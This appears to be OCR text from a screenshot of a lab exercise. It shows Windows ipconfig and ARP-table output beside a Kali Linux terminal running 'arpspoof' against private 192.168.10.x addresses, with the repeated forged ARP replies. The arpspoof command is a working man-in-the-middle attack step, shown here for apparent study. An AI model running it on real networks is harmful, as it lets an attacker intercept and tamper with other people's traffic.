 http://192,168,10,200/들(
192.168.10.200
C:₩WINDOWS₩system32₩cmd.exe
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.10.222
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.2
C:₩Documents and Settings₩LJK>ipconfig
Windows IP Configuration
Ethernet adapter 로컬 영역 연결:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.10.222
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.2
C:₩Documents and Settings₩LJK>arp -a
Interface: 192.168.10.222 --- 0x2
Internet Address      Physical Address      Type
192.168.10.2          00-50-56-ec-51-0e     dynamic
192.168.10.200        00-0c-29-d7-24-70     dynamic
C:₩Documents and Settings₩LJK>
시작
http://192,168...
C:₩WINDOW...
C:₩WINDOW...
오전 10:59
Applications Places Terminal Thu 21:59 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
^CCleaning up and re-arping targets...
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:34:18:8e
^Z
[1]+  Stopped                 arpspoof -t 192.168.10.2 192.168.10.222
root@kali:~# arpspoof -t 192.168.10.2 192.168.10.222
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70
0:c:29:d7:24:70 0:50:56:ec:51:e 0806 42: arp reply 192.168.10.222 is-at 0:c:29:d7:24:70